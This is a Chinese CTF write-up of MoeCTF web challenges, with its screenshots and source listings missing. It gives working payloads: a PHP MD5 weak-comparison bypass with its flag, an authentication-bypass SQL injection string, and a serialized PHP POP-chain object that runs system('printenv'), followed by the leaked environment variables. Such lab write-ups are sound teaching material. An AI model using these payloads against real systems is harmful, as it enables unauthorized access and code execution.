
但是最后其实是直接用burp扫描出来的:向/api/get发送请求(和上面的hint对应),发现一个hint:
跳转后是源码
1 |
|
根据源码条件1要设置get参数a和post参数b,2且a,b不能为数字或者数字字符串,也包含了以数字为键的数组,3且弱比较a==0,4a的MD5
==b的a键的值;
那么payload就设置为a=”False”,b[“False”]=c4834a58ddd21fa19719fa1f3edc86e7
注意这里计算MD5是把引号也算进去的了;
moectf{ls-mY_wIFe_Plo_Ch@N_cuTE_or_YoUr_WIfe_15_pHP?145}
电院_Backend
这个用dirserach来扫描,发现/admin目录

然后发现登录入口

看看给的源码,验证码正常输入就可以
1 |
|

email必须含有邮箱格式,而且不能出现忽略大小写的or
前者很好办,只要有格式就行,没说必须整个输入都这样;or用||替代,用引号注入注释掉密码,输入验证码即可
payload为122@112.com‘ || 1=1 #
pop moe
1 |
|
很经典的PHP链子,一堆有机联系的类,还有一个unserialize
大体上思路都是传参一个序列化后的对象,然后通过其实例化类,在类之间层层传递,最后利用类中的危险函数rce之类的;
Payload:
O:8:”class000”:2:{s:7:”payl0ad”;s:1:”m”;s:4:”what”;O:8:”class001”:2:{s:7:”payl0ad”;s:9:”dangerous“;s:1:”a”;O:8:”class002”:1:{s:3:”sec”;O:8:”class003”:1:{s:5:”mystr”;s:19:”system(“printenv”);”;}}}}
最后在环境变量里面找到:
KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 USER=www-data HOSTNAME=ret2shell-35-1510 PHP_INI_DIR=/usr/local/etc/php SHLVL=3 HOME=/home/www-data PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic 